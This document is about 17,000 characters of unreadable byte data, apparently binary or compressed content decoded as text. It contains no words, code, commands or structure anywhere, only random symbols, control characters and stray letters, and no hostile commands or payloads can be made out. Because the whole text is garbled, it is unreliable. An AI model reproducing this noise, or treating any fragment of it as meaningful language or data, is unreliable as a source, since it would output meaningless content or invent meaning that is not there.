�(Ċ�]��*,�Ë0��\��t���X�S��� �������`Z�lR�sD��e�����jU(�9��^x�ǟ��O]�%>}��Ԥ�	dHa��{����i����U(�!T)2�8v!����W����y����dh�n�Ƈ?Bв���㌓��g����	�t"����t�(�p?��1�ޙ)Bm�Fi�_��`.;.�zh�1c;��0N���U���� �a��	��|/}m�(:�B�V~rC����9��,��Ҡ��Qns=#��q%i�s6�Ɗ�h~�4�G'B4 %�T�͝[�§����p�{N���.cᴣɗ���{^�����5��i�/��H�-8S,'���h����'�J�(�Gh�j#BfOދ�^��s���\�m��A&�1��qU7�	eQ8�(�|�?)@��'���^�����f^軅��[L��I��H0�3�i*�}��]Bc�&����.F�ʋٱ�P��z������b2�=��ò�@+���E\ЙA���%A�h ��!W
�y�������|����Y�>���2,�iQ3�/������֘���ɦ��ְ�dj�~l�y�5�_bs�*JjO�x�>S��yМ��PqM�s�狿fy�ϬZ���.��<�͍���<��E�Gٗ�N�J��,���J+�ґ_CڰA7���G�Q!Z�X��琦��	_��oK5�x)��6Z =�Il�t�B{h���	�\E�q,�	���zp ]'�MԦ�rQ�Fd���_��ſ��i:�z��ce�:���Ӽo�k�P3���v����>��?,�[�_��|&��&��Q*�V�5�f^��l\���]�K�v0\B{)ꫧR�n"_�c��:���Ƣ��R���@���͋x��?��~�8��#��Ͽ��f"AX.S91c���
�0�{��-7V��\ܹ�����hB6��|�� ���O��9%کJ7�1|J� X;���^��vZ#����h��,�6�p�1���+ȍ��rb�3�6GH���Z!���$A�5�pߣ��{���?x�/�y'����Nd�<�O?�b�u�u-}���:�{�Dz�J)|���n
�}��B!�G�Ȭ��,�t"�խ���aVl{���Y\v� H�2ܳ�:�����r����3LCm�*Y��(�d	�q.��A5aHպAl�GR��X���Quo�qR�8a�ٯ�CZ��/�g�u�<S�0a�ʪ�N@�6�ę�!Ǖ�ěۺ�0�F� �Yi9U���73�������D���#�F����=b	��(���5�7��Li�K(Rx�������u�y��_� om{��[�7�H!H#u�PkBUfp���IPZ�0�ݛ�}`-�t5�̹���f��Y��_�9�X��L.S�����y��CmU=�x�>�[Q�Xk��Z�h{�[�fQUZ�G/�
	��5m��);:Q�yD̔m�v�B8�����}4�gВ���"`G<�`nojJ��
lLO�9��ߓH�oH%f+�� �	���"|��RP��`��5��Pb�ă(�!_p��dߩ�s���yr�_y�����%�*�w,!t�P���|�P!UT���b(t�욿r�aD�p�I�R]5�gV�A�Xdj�<�p���o8����P6�!�g��K�c+�U��IY2>��p�E�<�
��A��5f�{�u�G���gp����m�]O>ॼܵNK�����Ф���1�{a�.��#��	.%��Z���y���s
^�AZ��@I�%�'��W?Ο�z�_�E�R"``p5����9�x�[l�_&����zњE̪�ۣ9�	1��<�4�F�C<4��0�|�cx��{����t����lڶ�^��S����A��;��RF�g\I�����@h�O"f=%9�����L��k��q�}���F�u����:���w��\2Rz��ʮ
i):)�Go}́�83��H/��r!3N=��&KxBDc,�*1x���m���0�8���&��/1s�>���C���<�u����D�� $ٽ�Q�����EL�BWK��9�P�P�$ݥ�t��u oG�L��q#�y�~��cp�p����#o\ϖm[9��%���[�:��C�Ji�	CI��c	�phXH��D�X�Ѯ��SXI���7�P�a�7����+[P"�޿�z�����m�"����}o����82�'?x�G�u��QN�:�#�Js��q¤�96AK0�{*����i?Mo_/��ZL{�6���ѓ.A(EM.ˋ[���oހ�h�x'� u��	�Bd9�<BUF�U,#C��:�Ag!l��{��w:z� �{���q3�<�������N]|5������ro�\�n{� B����E�.p�C�Џ@JxH�e�1�E�K�dM��	<�0��-�Xc���LS�#<�u=/���{&|��Z>�'���`�#9l&X8�k;���K�FATr�J��8��(�����z\��h|6곈͉����Y�h7�;:���Ӳ�Ri��y���RxY��v�&P��E�<D)D��xa�.���C��@�D��z B4"+�v�Cͪ�?�	�[o��~����w3�nw��!���H�lذ��I3I���)�hv�C!D"�q���#
��h����1QY!/B+���CI���,�]ܶ�eC{��6*Z�z�g�5<��N��M|�ig+��c��	!#�&��,��Z_AD����n i񀱇�"�fM1�8+4��������#H�	�L�:���^|RT�&��5<��5����,��Q<`2�K��2jM�FP(u��K�R	BО$DZ���%��ـ7��p�fd��>�o��?�by/����ܲ���(g�}G{�9��zc��Rf����j����,.���T1�2����<�1��Y�I�tBg�J�.$���DID�K'�c�^o�;M����?m��Η�N��f�/�'�K�QYDDZ%-�桵#(��Dڍv�j�|M�M>k�14~�+Zk�J��*R���30���4e��ֽ�W�<e�Z�E�t �#'�z���6�C���vS.�ȺV�i!)t�h�ΨC�B��Iȣ&��� �=G���B�����5���\+��>��9ҙJ�x.�O�E�m����GX	�Q�r/7��yF�X���9�#N=��@mš�"$6Ġ+��Y���؜���#83@��ı��X�=�2Zs�0C�۹�s��DLTѵ���G�,�<�7�\�v�	�rqACc��x!��l(�gR>z��W�߲�Ҷ~��ɨX7����� tHic/rc/�7P�t|y_�o�Mp��xZ��c)[ߢ*UOP.���0���g��ifQ�⯬�Ɍ�Y.hR+��Qy*8��q���4���O�[�n\�1@��h�c��(�%�����t�r�Ȉ��k��t����ZbW��lc��ځx������50�Uh��O���⍯R��iFJì�|��ݧq�LԵ�?|�����E��4R��[�]8�Ex��p�!~�������ȳf���z
���!�� %�����'ʄ	Y�e~sQ�����	�Fhݭ��t�%vv��	b����pt}��\э)fiK���6M��"{�h���3�Z㶋�Ͷ���5��#r�h/���� VA@���mUpW'��h��C������4������ u��'{ᇯ�U*%ZjBQ� T
9*2s�Ek�Ҥ��(���x�G)k|mv�Da�\-�K�u��FS�hB �q����;&8QrS+X�ûB�f�1�K,v�E5�Hs�gT}l}"�bU����r��x������2��$��>#,7BD�M *�tܢ]��BWJ��i4���.����k)���pJ��U�y)<mSi 0xO	'ϨE��>����2�0,6	��7ѭ��Y l�������7�)S*тLB39��iC|�aK<vn�Dd�����>ڈNA��Rn,ݼ$��"Q��L��H��]�D��!��;����È(�����������\ϟP1��O.�R�N��Jr��Bt�%�@�����Ȱe�Nj2i�,�?���Ƚ�����@��v'��$J�(��ZX /!Mx�ŢR�����"T
�����x���{��;�ג���m�عc'��!2��V:�da���������6�����4�7-�n*R��B;�2�O\�����c7�:e�w�/�fYC;�>�ʈt��ģ!}�IF�V7 ���ͣCh�\0ڱl�G�D����'%���J!=�^�TJ�Rt��W������{�`�4:z�HbNѝG��H���x�aRZ}�C�2���L�4BI��yƳ'�}5���[C���`��BJ^r;����f�w��	H{9�Z e���t��>""���P�(��q��4�ļW̳�`o_!��4����JQ��G��1+�����H�	'ٮ��K��?"�h#n{\�[� m] )�H����E�P/Ӧ���_�E9��� �A/=�%�Fm5�'@���	{�����2�6{n%x%k����+(�r	<���q�(m2 d)��������.���ä�jn������4�6�[Z�� ��\h$Z�4����oh�2��ǍUrqdB�6.^}��Y"��w��Z#�$(&6~�~E��6+踞��Q� 'DOs���F�MZ�8&î�T�Q9&.��)?C_O?�6�c�V~q÷xi��y��\��8����V`��)#7Pp UFc��V�{LAL�A�o%<`�Q��fV!�T�>r"���[Pui�E�L!�˒!c1Ml� D@n�0���h��朳�ϕ���]2�'^x�?���<p[;���Տ'�HϏ'$��b����	��+%7�����	l]�8��-����ie4|!���q�h��C���+�u+��(������=�fG���0>Q	���<$Z'��R,
�ܼ�	S��o��ݏ���{6q�d�����䐺���cn’�"V��<^}���+�\
O+x�s�pK/��N�P�
�M%�z����P��-}�o����)H��Ӏg6��˨g͎�*/��K���Y_��_n��#���ӎ$7q��﹉���fϟ���u�J�����x�m�$"K��x� �o|㙈EaEt�.�h�>�%'��`��@mt�Q<��C�6���ٞ�}��v-�#�'���&E���9Niď� �I�r�l����������`�}���G��c�Ǜ�8wя��)7r�^ K����:5��Q�Y$%�2A�#8�	.�B�M��FoFv��Ԧ�-t��d����2�k��AQ�v?ľM��d-T�Ҕט�Q�UM�UMa���s�)?ࣇ���eU|���s�q�R<��n�w���g��.R)c�2\ߨ��(/"�#EӨ#��N�Ɵg�ٺ'#�r��.�	�1 ��>ChD�Hr�8��轂�;)��p9�#|R&�pⰲ=0�Y9<��m�&�[�y��[���>�'���}�>�mϧ�������~Ü�@(Pe�4�M3�;�P�����(�����X֏��~��9��I�uU�P�F����	��&f༅��N'w�T䓝 )A��ĂR�v X8�&���E5�)\r�7�����cN:�4��9�u�<��},�k���|�Gk'ƽf�9�����-�Q1�qؓ7f�"NTa��~�r�b��iS+(��K�^[�
GiF��N�����*Fu�q7kyA[���ĵ�x4�|!)O0��lh��i�=������ΑG«���%�ᄽϧ.7�R�L�(�����+������gÅ~d:�ߔEo )�ZSÎ!��ڑ�)u���%(R,��bHAY��%T[��ӝ�z��"E�_G�XPO�Q@�B)�����~=���T�j|�����}fǜ�}x�����M�e�Cw���&���ԣ���lJ+�
+�0 2,����~��8vGV�I�<1��]�5�mBi�[7���h��\!���j;∥�� �$!��"#��1;gRHL�I(�'?�T�9L������."%*Y�s=���R~z�7��]�7��_��|6�z�^��	�Y��������e�w&�zT��=��*���h4�R�ki�1ڜ<O�K�rV"'��O�����uJF<V{��+	�o� zFP2�V%�	��1�Č�E̛xsZ����M�Rq��V��C�~�E� ���7�����_�SkgRU]��eBm���9�ZfȔ�ʍ�=*�N���!�&)B�a��4��q���i�e��._W�w!?>�9Cd���\d��3�K��ʮ��i�N�9�ؐ�S�eĭbo��N�&��Dc��ٰsW��|���p�'p��Oq��e��Ǡ�9�ꁗxf�x��9*� �o����>jz-bc����$�2u���4���C��O��x������D�F˔�ؘ�� �W���@ڄu*�7�No��W�=ƴ�E8�T���^d��}�e�Խ��MW�����/��|��o2%5/�#T��,�����9sIۄ�}~Z�J@���е����(�e֣e�@�9�\�B+f���D!'�O2A$훟�F��p+-�I�P��B�׎rS8�뜝�v}��) ��2lڶ�|�tn��s�<�����{�Jk�tF�
�<��<��.U�<F�H���rȆ,rj��nRM5�9ɰ�t�C�K���=E2:@�|�Z�Q�"��@�'�h�A)$5d��`[_�Z����V�@:Ϲ�/,��-�s�^���fU^�C�����e���WW�����/\�%fN�MJ�Qj�ڹ�fk�m��'s�l<��m�f�&���C�x	�0v+eR$le*m��D��pEi=+�tݵ�S�hHpK�m[Y8��EĘ�����?�:��1?O����d�s����q��ͽ�?���+u�Q�H��V��굼����&CDD���;��H�X�*��'ĸwD)����J
M�ȚB�@�|��D�O)PE҃t
�
�2U�v�����x��M���.Н��[۟�.SOk�Lҩ:�8�����^}���p=o����/?OsM3Z�q�R�&dԳF����I�H¸���)jeT�1lsob�A MՓ��1�̍𔻁��i!��ˈEg���LJ��D�p'&�w�Ą�x��޹�e�=�����'>�i>��Lm\�����̟�]E�px����)�J�Jy��,zp�~U��4*T���įʑ��3��\�0T6"���6�'<to�"�O!˚`��1���P�+H�t�2M��UF '�~%�/��0(�?��<�>>|�����?g�'���MsK(�AY���VzK:Ln��F�rj�m�WF������;n�)%��vS����Nm^.S{mŦ�h���je&��{� )�5���nced	6�,�]�$���g�fS�l]�������k'�^N[t{�8�����b7^�9����������M���k*��0Ĵ�o��-5�Z���Ȫ�A�P�O�"��W(��=���ކ������h��#(*Dt(����>~$��nU� Ś��J�Լ��L#S���?��c�p���q����՚=�����X۳���qOp�׹h"�#\dj���\+.��l����Yޘ��#,?J��41Dg�40�ټ�N�%w���󀖰��X �|���^�Z�y���9��cx��"�:�w�v���_���:_3���}v(\�xwɘQ�מ=�@#�F+����Ӥ4�K%D�����H��w
޶��A��M��(D I�e�&�"d�&@*A(�=�������Me�:E9�d�u.8�ZL>�U�}���Wx��\p�'x��7���b"�I`���&��(���*����4�83�r�Τ�Bk�� Wו�p����Z�H���&��� ��ܰ*��u�ط�-�	�&����p�7^f����[�����އM�C��c��̤��d����?��U7�C1I�M����($�/�f�TC5�5��Dk�mom�'G�m&��xe���śӌ�F-�FY9j��j*)H"(���}�a�hڟ�l=BA),���e�m�M� ��s|����ذ]�������o'��rم�3q�d��1���2�p�ֱ��5Z�,3NĹ�_��@)e�E�.�2o��:'GR��1"�a�i!9Q1+wQ�]��OJ��xh+�%\���� -�u��|��_��߃�M����k�������k��4��ڙdeZf	�������j7/���["Ɩ@j|%	��5���=�#������C���	�BJ�H�2>崀�hea��+!��@ѐkc�I�2��H�~�r�G!fV��4�l��O��#[����n��f.������~�ds5�
/%	�)�LU	ɓDw.����1=��@ݙ���d�gcǊ�#�,�h������U�5�	D#&L=~���$��Z�P� �&�+������"M��z^�O{�-����j��3��@~'�6?���u`#@����{+)<J� (#��:P@���߯A��	3��������&��ob�@x)6�.�WK�`j�l��t3&AS�t)$T{O{/s&��}��+�����p���c�Q<��O迦�}\̳O����-�a�ڵ���E�U�u#��c�D�o.���\v�Z�J���}_`�Ŧ������=l��UE"dF��D�OT����s�ٳ�u�v����0o�x���ǒ���cX�x�㟬��O6w�J��C��G�hƻ�b�B��5���=���[ LQ��#�mA���:�=y�j���G�(�œ�O��B�ͦ��l�^M͚��xґ2�l����Q�'%��p��RC+O����aR�L�k$��}�t�{��Ӧ#hdv���C"s���=k�~F"N$�#�dd�3��z�35�ۻf]K����J�5T�sy|ª������hlh���]T4{�(��1u����S(���2��ëy������G�|��%:L��s	|MVI<�ў �v)b���mh ���`� ��n��fD�����LR�$�)Z�<<a�r;xf��,��K��~�O'���k��_E����폱��s�J���n��2a��XZ�>)�I�f�a��Nǜ(iɷ���Y(5n�!Z؝���*>k"�yd���*��-��^nac���Ba�\Ѭ��S�6G􆁦��OT���I�ɛ���R,�yj�-<��.�����8�R�wmx����;G�hL�@�U!���/nAJA8!�X�"�WD�hJ��O�E1��\���8:x���X��)�[ts�`h���f�C���`�2lݱ��S�<t��T�B���<�C�q'9����"T"�TbRJa��������$�M!��_3�L#Q�X�)����"�Ζ26R��h��</�,�R���Ķf=~�~�n���UՂ(S�i��;x�<��{�|�?H�J�5B��"B���P�5��U��-�����6��[�d�e�2n�@����ჱ=�`s�Jn~��<��wd3Y2�������M�{q��wq��G�x�t�v�1�ݓ1�":F�I��I%�$%O��)	�=��Y �Κ�sm�_�<q+�25)h���j���%��5h��q�@J�d2i�z�8��%��%���9`�S��-U�Yٿ��>}[��D�fC�}LTi�.o�.J�!v?�HL�5���`��@�g��#x��0PN��rE��/�̎��"�yw��]J~��'i���\��5^Y�2���Ԡ��hGT�Q����5h<z�h{vP�p!Vj���_�Z#c����!v]a.��;\?��pXM�S���N������G.[ǆ�W�s��*w�|����7w��]�{�E�A�i4!R����*�>��*��mx/��	�-]���F����]�A�d�������	�B�k��4�V1���'�t,S��e���p�ED���� �]�[���smŶ^U��Z�ʉ1�y9&
�$��k9��³FS���	U��p	���<�T�c�N�͙�'���+>q9s2Gq�ܳX߷�[�^�P�'�xJ��:�ŀi��;o;q��\�78��2�9��Fr�$]��xlL��ON�O�C6 �a��71g�ݪ���e���B�Oh���c`5s�A]��\���<����t�xi�+�jR��'���TB���������T'��Ds_W�����\Θ���+���P�mJ�8g��%��Sc�}��*Q�%�R��b/W}�c���s�\�����H��=/���.�@� K�;��Z�UȻɳ�n����'-|���M�F?���U�H�	�_B��5¿m���S~�dĄ2L��	�Ԛ��J�VQ�J�6^Ӿ��_�!ev�u������6N9� �'M<�9}U!#�zlK*^�qb6�YYL����$
1"t�1��K��e��F������!�2��!�Z�p�9��~Ns�3� �[�W6���z��d��Z�]?R�.t�W��M̡nz�b'���Zŧ�Q���g*�-�|n+�k]&m����`������ߺ�����q*��m��cs�Mg���7zF@G���띻4����UƑ8��T$#$���X;�¬(���%��{��)���Yl���z�q޻ϗh�[��o������,R�%&K_�B�4����M��HI�%-�k�>��pM'�}�>>�ڈ:d!�=��c�WL�>C��w���yg��Ml�\�9����6�UWy�3~��s��pt�W�S��` ��F	�;º �
v�p��M�wܔY�B,�A�J��PS/9�c�叿%�����5������ѿQ46"Ri�0$;��O�=7B��_���A�QOx�<�7�P�^C1/�=�ɜ=��3����胭�}��ġK�i
�|���;xn��Ln�K�ޝ[�x;��^Z��,km.�(;Ԩ�+�(q��1K��c~�-���{�<�q��'v|7��A�C�'}��2���4r���a�/b���+[�7ҘH�Ѣ�:����D%4â����K!�DM��H���zz>:�b=��AJ��%�٧)�&+�������+q�=!}d��&톥(��խ�2P���g��?�I�!��'O�P��e�8��mv]Ε�t�8��Ll?�R@�D�"�Z��έ#�^`ٖ��$�,��Nj�I�n����c��vN<�#���s�lfߓ���mOӟ��G��4����&E�{Ja�kL�7��SȤ�Q�����x!��G-�@!|��� 
e��8����vC.-�Ґ����S�艡ɨ<� �3��!xi�R���m�a�/|��Q��:�97�y�`g�6������=,�r�{���:���o��U�s۝w�C`)��U�Q̕��RĠ=��pN�
�O0����N�=Z[��=�
N?z�ұ��Ur|������P���F�=�>�e�k8�)Y��O,�v'�v]���鹯� 1D����@�}���{\�*�f@�w�N�.��Y
�'✜�q��J�).�>��� �i�b�PJT��#50b�Kh� ����i]�m{�^�"cs���C
���w�Ć���8�kw<Ŷm/!\�3/����<�	�:�(����p�8����ߟ���8�ˎ���a�[j6Of%K�CL�k���'%�;wr�e��S%��Y�����9r�Ǚܲ��LϬ��$���e��q�6�`BT�.��dϥ�]M���2P��5��c���!B� Q���{�A@(=Tu�T���'*�Tǃ4�ƣI(�h������W��'�A�w��֧8|޹Ln�ˌI�Y2�zWқ������~��W�C���Ǟz����\��%�FV�w,�\%���
�=@ zzc2��6�q,���Q1���	��'��?�9<�i�� ���-�l���v���6���ZL����'_e@yr �(��M�ֈQ>?�5R�m�BkTV`����#��HI$)t�(�e�8�DM �t��tm5���	��i4k�?�>ӎ#,���=/M}�LJ�<��g�{�{��u��?��I[ ����O5�cc��A|�.�����@*.5��`74D-9 2��v1B��ژ~
�c�C|ߣ�����<�I�&s�7���ȉ:J��~r�sY��	�aɶ�p�&TC�\���bH�\��p\�	5�!�(%m|4*��T�X�CE�Sh���CB�b�#e8��3��Q_I-�\��˻cL�M"+@�@��7��obr�<��aӗr@ �]8�L���g���S����Uى�HЕ
ƻ1�$㯔%�K; ���}/�V0��(Z1��s����ﺫ��+hT �ˮ���6:�uqآ�)�� ���f���ꮥ�}�C	�!*/&����A�x�0YVl�a��ӽ4!����Qc�Me�	E��!��E�
)JJ�c%�W�%_"s��i)	��;8d�ј���9g��˼��A2~���K��@{}��4/D�k����ޏ'��
C6sL�C��޻b
�����̕F�� "!�#��K��,տkD��8i�L12���������?cA��4�M�@�Ԧ����
��k���̱R�	s�[�BTh���C����)3PR����e���'f��]�z=�5�=�@x��b��aKXR�e
�o�ͽ����7��d��H�&����	T���ʭ���Oa߃�d`�o��?-Ѵ���J`��$�VR���Z�v�vUb��!���!N;�X��o��Vp��P*)��1��Rl�~������N��V�: ���d�q4����C�)�����!�<%����P��Ꙝ��'8w�o�T�r�T ���Z�!��8��+�X��S\��Я��ez�|7e\�h&����b����ex��8�������;wJ"$���<� n��L�,bz�B��}(�ҵ�7��ΧH�"���D�����\��������<�P��.���l����F4�CC�)X� Kf��Q>NS��R��H��R�^��*C*S$��fVՁ��g������GJ�9A�?^l"6�D\D�/c�2�a��!�g)*Ƙ�ei�M�d���;�f��'ع���ߛ��w�q���0RCY��<�/%�.�;]C�ABI��Y|f���3N࠙g�ӿ�?�t5k{� 0<4`�$L�\������1�7Y���TQ�m��}��~��O��ڇ��2�W�/��r�0���@k�\X~>ENZr!?�zz����s��u�1�v*aYUh��:����cL֑R������5y��bt������$�1����d,������^.��9<���l�X���������47N�������?�����mʱ,�rS�Q��Ǝ�O��g���<�I���?H9�G�f@����_S�L�Pw�>u	iQ�+�'��r���D&]CF*�A�0U`��ˣ[�C+odR�DYx	������rɇ>ʏ~�3
� �v/���l�H����6�)u�[�=ƴc��w���(��6 ԝ�ο-
c�����ÂY�8��#8����Yw /K9,�\3��6?�����-��c�1�lYBk�Tj���L��j���W�/�JA�004D����������IUٟ���5S�*���7��6�\3��T�t-u���T{)B����O�W�cx+GͿ�?�z_��5�q<���Ljk!��r*9��&G�,ﱍ�"�(��S�b3�.ۋ+���Q�O�	�.s���կ��\��/�����?g雷�Ǵ�X2�xf��4PԽ(B�_�S�7Ɇ���ܿ�$��&���� ��D�K�D%X����$&���t1��d��s�A4�O#E��h$��%,�P��>�&K�^#H&e&����[t9��V�;�EA��\�♧p�?�����g��}��g��C�/Ќ��D�]������|�N�Y���Xګ1�kƶ��.X�tE���w9xn/��֩��><��}���L���Ȏ��*ts�Q?cn��%�Jyty;M�V�o~����19l�WG���:T�??HMc+2��r�*���mG\hR����M4U���K��j2\��
��|�u��1y¾̛pM5�yq�5��5e9q�:�,�_�K��t���~��31����x��]q--�)�ͥ���I��*�U��*���.4��;�e��T�+�y{�Q0���(�R�@i���Ie$��TQ�����	U�9q�UL�۝�;ΏP�K�U9:�������
`��P�`o�	m��c���{�9I4ĸ[DE�jᶈ��O�}Ŷ�}�qm��DP�I�����(��ḹos���H%Ѥ�ҿ�??{%z髼��a��Lj[«����K����|�΁����
|�̮���_^�o�/œ)�P�C� ��z}#�r>����K%�Sj�;Y��=��K�҇q+ ��X�H�̰T�Q��/D��9jMh�*Q���2���a�H|>�\-�� ���s_)�n��imǰ|�?���	_�7r�f�g�MJHҡB�>�j��BjB�H�����ʁx�[֢u$�2��z6ᮉ�BhI� �4��ȔD�&߅��QZ��%|R��G�F��C
�TU����-��ncn�ޜ��7x��������M�+�óWq��S��������!�{^��z�
�Sh�D��?��r��F���e�v��Hr[a��5=8��B�$�S����,Q%C "�,*�8�i�Z#���Y��"�LuMy�BiI��2)v��ޫ��5���F^����; 0��nS�@��59��d:�=�%ȩ��B�B���J��q^j�K�JH�W?ē9ZJH4�tH.'�e�f<R�r �$��a��HS�ːM�E�W�%�_��?h��g�`m׫�����r?s���L�ӛ��@��'��@H�g�s�\��
P�L*�"�K�4GS)�СYޥ��^��s=�rR��-�c�X��@|�99668R��tH�=�Q��!)ϣP��b����չ�q�<��V��� �����]O�E�M�PI#��6��ϚgO`�}k�f~�P�H���NtF�+ :�+�'(dIeFHɀb9��)^*O��C�/L�!Z&{d�j%�ڧ*���l\3��
PJ�˥in�^!k���3�!i%*������f @#ccVC��6]��O�ٵ�C��K>?@�`'�t� t{�+uz�H���7g�Ll��]��!Ғ�v)�-���	'��9N�F�
OSF���Mv��<��Z�&R��3��ٍGr���G�=��/Q�LJO��ٴM���۔�y������Kg^�
����m�BV�k�Ph�!�L�ڤ��u�%<qP6	T5��"a ����}OIk[H�(�S%:v����lj�H2����콤��:�R!E����&���)���;��62g^�tڧ}p3 �;�e8�c�8�_���{�P���ј�~>�z����w�U̲b)|������!Ё���F�1H��mAŏ�t��X	��&Kcd�m���f����M���VzG���A�!46�x��Y�j�����I�؎P0A��XϩS?FmU5�/}��;���v27���L޽���)�����,۹/��t��5�<�u����O|����dzG�P��1�C��ԗvw'f��ĝ�,���
O��kl���^�?���	����ykG�/��\t�a�Z�g�����j�mf(?���C,^�?���a����~�|���d�*��aF�� y>p�'�����=ԏ�<�҄^�@%MȐ'|Bi/��Bk��"0R�S��Tgދ�Jlx��/�Lg�Mr��y���A���l�
s��+8Ӆ=�PA�q��9��:Z⒗��Z���h	E�<Qy̫@����6��3��>��'_�U͊ ,!H�KI9,��t�m�{���ϐI�k�u|[������p���C���y�|���hس��^�� ���(o����v�9��s��)��%�x��{Q�d��f��5'�a�A�[�μ}i�������:��Ig�F:�e|Ҥs���7�y>���� -�����{F��7ߍ�C�������m�p�l<��;k���(~���Npes�;1�l�A8�[�0"�y%��1��AH�.�)�:h��$)�5����L���kW�4����;0�|)o��N�q������]�*<�μY�!A�˚L�r{�
�)�ғhg��|@2��bA���Tó�����|�(v�ozE{�A�/J
�����ᦟ<ę�DkK��S(�C�b��.�����K�z(3s�Y8��<��	B��Aiw����i�os��~����y��r����f�411��b��S��a�?hslL�m��s:�Q�c�j���4l����Yz.�[@H������h�TH��gd@�y�ʨBH}����
h%I��d2�rAS.*�H)R��ἱb ͵��%��e���GY�z'��N$�������K��k���ɚM��Nfʌ:n����<f��L��(�5[�odZk-5�M����R�4ғ��$����o�rX�����T,�{@j�HI!|I�֌�O������& �hru)�[oŐ|�Lu]�x%ǃ>�_6��Tm�b�{��� =MX�6�d|�(�K����cˀШЅ&��dnJ%��k�Z�}l�Z�18=IH�g+�*RE��{N1�X
�}�@Ox�Rd�
r̞�e&1Fu��}����I��v�[^��5g*`$zW{��~?���_�N6����&�eyꙵL���o����=|��� �S�471�7BX(��>۷�ټ��=, �K��9HV�#,�@	!Bz�G���Gc���|F�H�',iB]F�4Jh�#�x2M�6m�f�	{1q�D��tΣg�w��q�v來e2S��ܲ�:���j������蒣����Gn_�=�=ɌyS��u�,{�U�R>B�c���/E�#�.9��;V<&=?�
�~�hgW�G*6(Du���h���~��G*oitJQ*�4��1cf=����g������[?��T*����n~ Of���� 5�)���������w�y)G��7^g�R��e���_�Ɩ-�i��c�Cv���M���rMS��Y��Y���A�G�'��@Ow����0c�d(�VeRU!��A���.�U��
x�{����Ƨ�x6}=!R�>͂W���'>���L�P�1'/�0 T�ɠ5�M����[ظs;=ŷ8��e=��4�����G��:��u=��O��������v���;������(*��������w��4eZ���ק)���Nh��c$FB[v���蚎b���H-��U[;DrG���a��*Ym�1��u��4ѱqZ����XR�5OdRs#���U�c�=���4��PДF<.���f�4��S΃���nL�2��� hߙGk�^Kf2o��L��gBsA���9/K0 ]t'�z ��H'����5G��_y
�v���ϫϭ&��R.n�s�N��+6�b��)�}�u)t�yE)�K�S�wߙ\�9�܃�s���*��]U��`��.h����7���Ą��f;d	P�j�&�f���_o�3��mj=w?�%~�� ��9�z�u|�G�\�зf-j�w�^͹����̄�"�z��*�=)�&c��fZY�$�XBd
��R���%�w�i$��%��D���=�M�;;jV��l���h��)�`��Y�We�٭��$ؼnKٛ�H�[,S��|�#g ���[#d@�Orک�r����	��2#^HU��_�t�)��|jd=�倔���v8��}PJ0�6mi'�M�2��bA�Ґ���O�gӺZ�(ex����N�_|�3?�?�A��P�r1 ��l_�M_�0O��+O%,����ǈ{!A����L�:B>���9x���t�7��&c�	������֫9���l_QBP�P��t:�l �|�#Gл�L�T����������6�9Iͦ
�K�\FG�U�K�{�f�}��\n��v�l�W�`(F�Խ���R*���ؘ8r���" Y0{2��t����Cgr�gе- QP��N�n��@�K���{��K���W�w�+��ʫ��1}�jj$����_������rڜ�|~���y�Wih���i
!� �s)�r�\�p��X��f��,^�J�_e��d�O��x���w�i�2�P'�׷�}S�!-<������d��v[S0O?��a��^�Lbx�X��C�\���A�k҄E�p�b�Z���G?|�k���KL�\�,�%����?�:y�������b�u�]FP�KW�Z���Z�!<�-�t2*���J<dZ0ۥbUӝ�.{��&�X�+�0LӀ�m�[�����m����1��`6C����?����}%���3�/080�P>�H����>�"���I/�X��^�!�����gw�̓˩��|�֬��=�=���I8�x�䵗7��O�x�,�CX�]Г�Hw�An��Rh�=�*?���4֥��&�����#?kN-�������wv�Ky���dٳ���~E��A��c'W|�*�ZJ̝�;�!%(��^�:���ӹ��ӱ�@�W��PHi�L�֐�[�"������q������ySZ���Qb�"�h��.�D�K�6�;�u�Hܟ���c^��n�.)�����@G^����� ��hY���M֫c��� (�HIAoƕJ�%�<���_|���z{��ٕ"�F� ��*�\����>�]�9Z�=q#�K�lۼ��y��N:O����	
t���kض) [�I	~�Y����9oO�!��������!5�g�z�o}��T*�~��x4��UFh��Kv�֛�K�@���!����=��[�j/c�fWq�=?���c>��%�0����B���AG� �r��,�������o�6��|^�~�fS�����c�nd�*�L)������΂�zw]*L'�N,ٴ�l"�l�܏����5�"sA��F�T�� "+�3O��̆�r9`R�&4�0�AQPS'��k2i��0�\����؇	-���({��t�Z�x)�*�Lh������W��o3���PCg������	UU���g�aFhl�"�kF H��)3��2�t��҈	�_��vFzJL���k���7��g�^ʹo�TU�PC:]Kvf-A�yhj�a������W)	32��,o�>���,͵3�˵����kjj$۶��r0�I�t�;v���p��P��D+�����&�W�9��/o��'�4aR��E*��e�H㔩d��t��'؆ ���䒥���G�9�Gb�7������F$�tDxq�����?�<wQC&�h�����!�������J{�~����=O�?`���H�T�!���Z �R�L��Z��������o����|T����W0L��羗�jIG���^r�����������):z4�`��{��O����ڱ-Bz:�.&��굍�oۉ
52�hBsv����~�K�Y�ݏ�I��l3}%�6�괠k@���eo�����{��篼�C���-0�����/ P��������c.��5l��;��J�d����ћ(��pGJ$�SkK/NƩH�9G��=�J��j����P����Wh��@c�FT�A����<�MN) ,Kj��N�QE 'x��h��J� #عe5�y���&�l���ʕ��PL����ٓ)�x45�nd��ʴNh#�Β�����=��]̙�Ag��02�dʤ�|��O�d�ٶɜ�Z
Rdd-��|,AX�8;�;�*q�~`�}P�t�a�^��J���@���׀O�J�r�1������c�Q^Ɣ��E�%�`/��>�.��TWú7 (�L��qS���A��kc�Wʐ5��L�Vŭ7�7W~a"�l��l� *�a�!�q�ҥ�LIN!���NV��A&��cjr��r'���1�7� �߭���A�hQcq��\8�yo�X9�<q�� ����򞅇1�mL,}�%�L��.��P!B�@o�M�"���b�l�|I�{���3�ۉ ìIs�Bo��\~���CX4V���Q�VM������]��)�r�?�P�$�*g�>t���M�Fs�ɇ��f�v(+��H/a|	�d�L�M�0�P_m���=�$�ĉ)C���U���=��ضvn.���̘�zM7W}�������o}��Ma�f��e	���ߋ�^!�A�����\FA#y�b-!*���m�J��P�
